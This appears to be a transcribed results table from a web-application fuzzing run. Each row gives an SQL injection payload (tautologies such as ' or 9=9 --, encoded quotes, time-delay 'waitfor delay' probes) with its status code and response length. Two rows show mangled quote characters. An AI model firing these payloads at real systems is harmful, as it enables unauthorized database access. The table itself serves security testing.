 Request Payload Status Error Redirec... Timeout Length error exception illegal invalid fail stack access directory file not found unknown uid= varchar ODBC SQL
56 %00"-- 200 0 1149
57 %2527 200 0 1160
58 %2522 200 0 1160
59 %0a' or 9=9 -- 200 0 1189
60 ' or 9=9 -- 200 0 1489
61 ' or 9=8 -- 200 0 1205
62 ' or 9=9 200 0 1169
63 ' or 9=8 200 0 1169
64 ' or 'a'='a 200 0 1253
65 ' or 'a'='b 200 0 1253
66 â▯▯ or â▯▯1â▯▯=â▯▯1 200 0 1240
67 â▯▯ or â▯▯1â▯▯=â▯▯2 200 0 1240
68 ' and 'a'='a 200 0 1205
69 ' and 'a'='b 200 0 1205
70 or 9=9 -- 200 0 1200
71 or 9=8 -- 200 0 1200
72 or 9=9 200 0 1185
73 or 9=8 200 0 1185
74 '; waitfor delay '0:30:0'-- 200 0 1286
75 1; waitfor delay '0:30:0'-- 200 0 1264
76 waitfor delay 200 0 1259